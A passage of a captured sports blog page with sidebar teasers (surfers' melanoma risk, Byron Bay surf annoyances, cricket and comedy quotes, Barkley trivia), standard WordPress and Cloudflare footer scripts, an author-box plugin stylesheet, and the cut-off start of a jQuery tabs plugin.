<article class="post-5825 post type-post status-publish format-standard has-post-thumbnail category-health category-research tag-bcc tag-cancer tag-health tag-melanoma tag-scc tag-skin tag-surfers tag-surfing entry" aria-label="Surfers and melanoma &#8211; how great is the risk?"><a href="https://sportsocratic.com/2024/11/21/melanoma/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="480" height="640" src="https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n.jpg 480w, https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n-225x300.jpg 225w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/11/21/melanoma/">Surfers and melanoma &#8211; how great is the risk?</a></h2><p class="entry-meta"><time class="entry-time">November 21, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportocratic/" class="entry-author-link" rel="author"><span class="entry-author-name">TIMOTHY EDWARDS</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/11/21/melanoma/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>We all know that surfers are at greater risk of skin cancer than the average non-surfer. It&#8217;s obvious. They spend more time in the sun. Should that be of real concern to surfer? Is it really that big a risk? Recent research from Southern Cross University indicates that it is a way bigger risk than most surfers&#8230; and people&#8230; imagine. Going through treatment for skin cancer lesions, even when the treatment is successful, is not fun. Surfers should be aware of the risks and take precautions. Click the pic to get the full story.</p>
</div></article></div></section>
<section id="text-20" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">wisdom</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-3971 size-medium" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951-231x300.jpg" alt="" width="231" height="300" srcset="https://sportsocratic.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951-231x300.jpg 231w, https://sportsocratic.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951.jpg 360w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a></p>
<p><span style="color: #800080;"><em><span style="margin: 0px; line-height: 107%; font-family: 'Calibri',sans-serif; font-size: 14pt;">&#8220;Pressure? Pressure is a Messerschmidt up your arse. Playing cricket is not</span>!&#8221;</em></span></p>
<p><span style="color: #800080;">Keith Miller</span></p>
<p><span style="color: #800080;">One of the greatest cricket &#8220;all-rounders&#8221; of all time, Keith Miller was not only an exceptional performer in multiple elements of test cricketing (batting, bowling and fielding) but he was also gifted in numerous other aspects of his life. Witty, entertaining, handsome, a renowned war time pilot and gifted Australian Rules Footballer, Miller was famed for calling a spade a spade and acknowledging that there was much more to life than elite sports. Having flown fighter bombers in the Second World War under life threatening circumstances he was not one to take the &#8220;pressure&#8221; of high level sport too seriously!</span></p>
</div>
		</div></section>
<section id="text-21" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">trivia</h4>
			<div class="textwidget"><p>Here is a cracker of a trivia question.</p>
<p>Who was the college recruiting scout talking about when he said the following to his head coach.</p>
<p><span style="color: #ff6600;"><em>&#8220;I&#8217;ve just seen a fat guy&#8230; who can play like the wind!&#8221;</em></span></p>
<p>Yup. The same guy who told people that just because they had shoes like his, it didn&#8217;t make them like him in any other way. Charles Wade Barkley.</p>
<p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/10/charles-at-auburn.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4025 size-medium" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/10/charles-at-auburn-245x300.jpg" alt="" width="245" height="300" srcset="https://sportsocratic.com/wp-content/uploads/2018/10/charles-at-auburn-245x300.jpg 245w, https://sportsocratic.com/wp-content/uploads/2018/10/charles-at-auburn.jpg 736w" sizes="auto, (max-width: 245px) 100vw, 245px" /></a></p>
</div>
		</div></section>
<section id="featured-post-42" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Etymology</h4>
<article class="post-5959 post type-post status-publish format-standard has-post-thumbnail category-silly-stuff category-uncategorized tag-byron-bay tag-danger tag-longboard tag-surfing tag-the-pass entry" aria-label="Want to surf at The Pass, Byron Bay? Perhaps you should reconsider."><a href="https://sportsocratic.com/2025/12/09/annoy/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="200" height="300" src="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png 200w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-683x1024.png 683w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png 768w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3.png 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2025/12/09/annoy/">Want to surf at The Pass, Byron Bay? Perhaps you should reconsider.</a></h2><p class="entry-meta"><time class="entry-time">December 9, 2025</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2025/12/09/annoy/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There are lots of good reasons for surfing at The Pass. Beautiful environment. Gorgeous people. Lovely waves. There are a few good reasons why plenty of locals avoid the place like the pox. The crowds of wave-hungry surfers are one reason. But even nastier than the crowds are the assortment of annoying characters who frequent the place. Discover the ratbag types that you can meet at any time at the Pass. There are lots of them, Click the pic and read about them all.   </p>
</div></article></div></section>
<section id="featured-post-19" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">What does it mean?</h4>
<article class="post-3739 post type-post status-publish format-standard has-post-thumbnail category-what-does-it-mean tag-elvis tag-elvis-leg tag-muscles tag-rock-climbing entry" aria-label="What is Elvis leg?"><a href="https://sportsocratic.com/2018/08/01/what-is-elvis-leg/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="336" height="484" src="https://sportsocratic.com/wp-content/uploads/2018/08/ELVISSHAKEALEGSANIMATION.gif" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2018/08/01/what-is-elvis-leg/">What is Elvis leg?</a></h2></header><div class="entry-content"><p>Admit it. You&#8217;ve never heard of &#8220;Elvis leg,&#8221; have you? What the blazes is &#8220;Elvis leg?&#8221; As is the case with every other &#8220;What does it mean&#8230;&#8221; story we have ever posted, the answer is not directly related to the name itself. It is indirectly related to Elvis, though. Have a guess what the relationship is&#8230; then click here and check out whether your were correct. Find out for certain which sport uses this term and what it means.</p>
</div></article><article class="post-3725 post type-post status-publish format-standard has-post-thumbnail category-what-does-it-mean tag-liberator tag-pigeon tag-racing entry" aria-label="What is a liberator?"><a href="https://sportsocratic.com/2018/08/01/what-is-a-liberator/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="768" height="512" src="https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-768x512.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-768x512.jpg 768w, https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-300x200.jpg 300w, https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski.jpg 950w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2018/08/01/what-is-a-liberator/">What is a liberator?</a></h2></header><div class="entry-content"><p>Of course most you aviation buffs will think that a liberator is an American WW2 heavy bomber. Fair enough. But in a sporting context does it have a completely different meaning? Indeed it does. You are going to have to click here to find out what a liberator is and does in the world of sport. </p>
</div></article></div></section>
<section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Aphorisms, insights and wisdom</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/07/Mitch-Hedberg.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-3700" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/07/Mitch-Hedberg-300x200.jpg" alt="" width="350" height="217" /></a></p>
<p><span style="color: #0000ff;">&#8220;The thing that’s depressing about tennis is that no matter how good I get I will never be as good as a wall.&#8221;</span></p>
<p>More perceptive sporting analysis from Mitch Hedberg, comic genius.</p>
<p>&nbsp;</p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">ebook</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/05/bangalore-test.jpg"><img loading="lazy" decoding="async" class="wp-image-3349 size-full aligncenter" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/05/bangalore-test.jpg" alt="" width="278" height="400" srcset="https://sportsocratic.com/wp-content/uploads/2018/05/bangalore-test.jpg 278w, https://sportsocratic.com/wp-content/uploads/2018/05/bangalore-test-209x300.jpg 209w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
<p>Phillip has returned to the south of India after eighteen years. But who is the young girl staying in his hotel? And what will he learn about his estranged brother through Inez, the Spanish backpacker?</p>
<p>To buy <a href="https://www.draft2digital.com/book/321803"><em><span style="color: #ff0000;">The Bangalore Test</span></em></a>, John Campbell’s new ebook novella, just click the link.</p>
</div>
		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:timothy@sportsocratic.com" ><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/sportsocratic/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://instagram.com/Sportsocratic" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Sportsocratic" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://sportsocratic.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://sportsocratic.com/?s={s}"></form></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p style="text-align: center;">©2019 Sportsocratic </p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #222222 !important; border: 0px #ffffff solid !important; font-size: 28px; padding: 14px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #222222 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #222222 !important; }</style><script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab.js?ver=6.8.3" id="jquery-wpautbox-tab-js"></script>
<script type="text/javascript" id="jquery-wpautbox-pro-js-extra">
/* <![CDATA[ */
var wpautboxAjax = {"ajaxurl":"https:\/\/sportsocratic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox.js?ver=6.8.3" id="jquery-wpautbox-pro-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"104323774","post":"0","tz":"0","srv":"sportsocratic.com","arch_tag":"waratahs","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "104323774", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ef5aa3fbcecd4',t:'MTc2OTA4Mzk0Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/css/wpautbox.css
body_size: 1583
content:
@font-face{font-family:'wpautbox-fontello';src:url("../fonts/fontello/fontello.eot?76834511");src:url("../fonts/fontello/fontello.eot?76834511#iefix") format("embedded-opentype"),url("../fonts/fontello/fontello.woff?76834511") format("woff"),url("../fonts/fontello/fontello.ttf?76834511") format("truetype"),url("../fonts/fontello/fontello.svg?76834511#fontello") format("svg");font-weight:normal;font-style:normal}.a-tabs #wpautbox_about .wpautbox-avatar{float:left;margin:0px 15px 5px 0px}.a-tabs #wpautbox_about .wpautbox-avatar img{width:120px}.a-tabs #wpautbox_about .wpautbox-avatar-circle img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.a-tabs #wpautbox_about h4.wpautbox-name{clear:none}.a-tabs .a-tab-content{word-wrap:break-word}.a-tabs .a-tab-content input,.a-tabs .a-tab-content select,.a-tabs .a-tab-content textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.a-tabs .a-tab-nav li .wpautbox-icon{line-height:1.125em;font-size:0.9em;vertical-align:middle;font-family:'Elusive-Icons';font-style:normal}.a-tabs .a-tab-nav,.a-tabs .a-tab-nav li{list-style-type:none;margin:0px;padding:0px}.a-tabs .a-tab-nav li a:hover{text-decoration:none}.a-tabs .a-tab-nav li a,.a-tabs .a-tab-nav li a:visited{color:#111}.a-tabs .a-tab-nav li .a-tab-mobile-menu{position:relative}.a-tabs .a-tab-nav li .a-tab-mobile-menu:before{position:absolute;top:0px;right:10px;font-family:'wpautbox-fontello';content:'\e847';font-size:18px}.wpautbox-socials{position:relative;z-index:50;display:block;padding:5px 10px;border-top:solid 1px #eee;background:rgba(224,224,224,0.1)}.wpautbox-socials a{text-decoration:none;padding:0px;margin:0px;border:0px}.wpautbox-socials .wpautbox-icon{font-family:'wpautbox-fontello';font-size:16px;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin:5px}.wpautbox-socials .wpautbox-icon:before{display:block;width:30px;height:30px;line-height:30px;text-align:center;speak:none}.wpautbox-socials .wpautbox-icon.wpautbox-icon-youtube:before{content:'\e80d'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-github:before{content:'\e811'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-github:before{content:'\e811'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-flickr:before{content:'\e814'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-flickr:before{content:'\e814'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-vimeo:before{content:'\e815'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-vimeo:before{content:'\e815'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-twitter:before{content:'\e803'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-twitter:before{content:'\e803'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-facebook:before{content:'\e800'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-facebook:before{content:'\e800'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-s-facebook:before{content:'\e800'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-googleplus:before{content:'\e809'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-googleplus:before{content:'\e809'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-pinterest:before{content:'\e80c'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-pinterest:before{content:'\e80c'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-tumblr:before{content:'\e816'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-tumblr:before{content:'\e816'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-linkedin:before{content:'\e804'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-linkedin:before{content:'\e804'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-dribbble:before{content:'\e81b'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-dribbble:before{content:'\e81b'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-stumbleupon:before{content:'\e81c'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-stumbleupon:before{content:'\e81c'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-lastfm:before{content:'\e821'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-lastfm:before{content:'\e821'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-rdio:before{content:'\e822'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-rdio:before{content:'\e822'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-spotify:before{content:'\e823'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-spotify:before{content:'\e823'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-qq:before{content:'\e80e'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-instagram:before{content:'\e806'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-dropbox:before{content:'\e824'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-evernote:before{content:'\e825'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-flattr:before{content:'\e826'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-skype:before{content:'\e810'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-c-skype:before{content:'\e810'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-renren:before{content:'\e814'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-sina-weibo:before{content:'\e827'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-paypal:before{content:'\e829'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-picasa:before{content:'\e82a'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-soundcloud:before{content:'\e82c'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-mixi:before{content:'\e819'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-behance:before{content:'\e82d'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-google-circles:before{content:'\e82e'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-vk:before{content:'\e836'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-smashing:before{content:'\e82f'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-foursquare:before{content:'\e818'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-reddit:before{content:'\e81e'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-quora:before{content:'\e820'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-deviantart:before{content:'\e831'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-steam:before{content:'\e830'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-slideshare:before{content:'\e832'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-rss:before{content:'\e833'}.wpautbox-socials .wpautbox-icon.wpautbox-icon-mail:before{content:'\e835'}.wpautbox-socials .wpautbox-textonly{font-size:0.8em;line-height:1em;padding:3px}.wpautbox-socials.wpautbox-socials-circle .wpautbox-icon{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon{color:#fff}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-youtube{background:#CD332D}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-github{background:#4183C4}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-github{background:#4183C4}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-flickr{background:#0063DB}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-flickr{background:#0063DB}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-vimeo{background:#44BBFF}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-vimeo{background:#44BBFF}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-twitter{background:#00ACED}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-twitter{background:#00ACED}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-facebook{background:#3B5998}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-facebook{background:#3B5998}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-s-facebook{background:#3B5998}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-googleplus{background:#D14836}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-googleplus{background:#D14836}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-pinterest{background:#CB2027}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-pinterest{background:#CB2027}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-tumblr{background:#2C4762}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-tumblr{background:#2C4762}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-linkedin{background:#007FB1}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-linkedin{background:#007FB1}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-dribbble{background:#EA4C89}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-dribbble{background:#EA4C89}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-stumbleupon{background:#EB4924}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-stumbleupon{background:#EB4924}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-lastfm{background:#D51007}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-lastfm{background:#D51007}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-rdio{background:#006ED2}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-rdio{background:#006ED2}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-spotify{background:#80B719}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-spotify{background:#80B719}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-instagram{background:#3F729B}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-dropbox{background:#2281CF}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-evernote{background:#6BB130}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-flattr{background:#F67C1A}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-skype{background:#00AFF0}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-c-skype{background:#00AFF0}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-sina-weibo{background:#E6162D}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-paypal{background:#2e689a}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-picasa{background:#4B5D5F}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-soundcloud{background:#FF6600}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-behance{background:#1769FF}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-google-circles{background:#245DC1}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-vk{background:#45668e}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-smashing{background:#E95C33}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-foursquare{background:#2398C9}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-reddit{background:#FF4500}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-quora{background:#A82400}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-deviantart{background:#4B5D50}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-steam{background:#000000}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-slideshare{background:#009999}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-rss{background:#FF8300}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon.wpautbox-icon-mail{background:#333}.wpautbox-socials.wpautbox-socials-colored .wpautbox-icon:hover{background:#333}.wpautbox-top-widget-content .avatar{width:90px;float:left;margin-right:15px}.wpautbox-top-widget-content .wpautbox-ranking{vertical-align:middle;font-size:14px;line-height:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}.wpautbox-top-widget-content .wpautbox-icon{font-family:'wpautbox-fontello';position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:0px 3px 0px 0px;font-style:normal;padding-left:18px;position:relative}.wpautbox-top-widget-content .wpautbox-icon:before{position:absolute;left:0px;top:0px;line-height:1em;text-align:center;speak:none}.wpautbox-top-widget-content .wpautbox-icon.wpautbox-icon-doc-text:before{content:'\e843'}.wpautbox-top-widget-content .wpautbox-icon.wpautbox-icon-eye:before{content:'\e844'}.wpautbox-top-widget-content .wpautbox-top-author{margin:0px;padding:10px 0px}.a-tabs.a-tab-content-480 #wpautbox_about .wpautbox-avatar{float:none;display:block;text-align:center;margin:0px 0px 10px 0px}.a-tabs.a-tab-content-480 #wpautbox_about .wpautbox-avatar img{float:none;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.a-tabs.a-tab-content-480 .wpautbox-author-meta{text-align:center}.a-tabs.a-tab-content-480 .wpautbox-author-meta .wpautbox-name{display:block;text-align:center;margin-bottom:10px}@media (max-width: 480px){.a-tabs #wpautbox_about .wpautbox-avatar{float:none;display:block;text-align:center;margin:0px 0px 10px 0px}.a-tabs #wpautbox_about .wpautbox-avatar img{float:none;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}.wpautbox-author-meta{text-align:center}.wpautbox-author-meta .wpautbox-name{display:block;text-align:center;margin-bottom:10px}}


--- FILE ---
content_type: application/javascript
request_url: https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab.js?ver=6.8.3
body_size: 2419
content:
/**
*
* jQuery Advance Responsive Tabs Plugin
